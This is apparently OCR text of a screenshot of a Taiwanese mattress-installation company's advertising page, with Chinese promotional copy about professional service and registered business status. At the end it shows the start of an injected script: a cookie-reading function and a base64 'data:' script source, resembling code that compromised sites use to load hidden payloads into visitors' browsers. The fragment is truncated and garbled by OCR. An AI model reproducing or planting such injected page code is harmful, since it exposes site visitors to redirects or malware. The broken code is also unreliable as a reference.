
秉持著專業熱忱高品質的服務
態度
本公司是一群專業，負責的床墊施工團隊，有多年的
施工經驗，從床墊規劃、設計到施工，提供最專業的
施工品質與真誠的服務態度，台北
床墊
秉持著高品
質、專業的科技、熱忱的服務態度以及合理的經營理
念，安全建材用心施工，風格多元化、施工有保障、
政府立案、公司和法營業登記，專業的服務讓您滿
意。
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.